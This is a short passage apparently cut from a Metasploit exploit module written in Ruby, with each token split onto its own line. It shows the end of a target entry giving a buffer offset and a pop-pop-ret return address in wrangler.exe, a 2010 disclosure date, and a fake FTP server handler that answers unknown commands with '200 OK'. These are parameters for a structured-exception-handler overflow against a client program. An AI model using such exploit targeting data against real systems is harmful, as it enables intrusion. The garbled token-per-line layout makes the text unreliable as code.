
Universal'
,
{
'Offset'
=
>
4082
,
'Ret'
=
>
0x0042BE63
}
]
,
#ppr [wrangler.exe]
]
,
'Privileged'
=
>
false
,
'DisclosureDate'
=
>
'Oct 12 
2010'
,
'DefaultTarget'
=
>
0
)
)
end
def
 setup

super
end
def
on_client_unknown_command
(
c
,
cmd
,
arg
)
		c
.
put
(
"200 OK\r\n"
)
end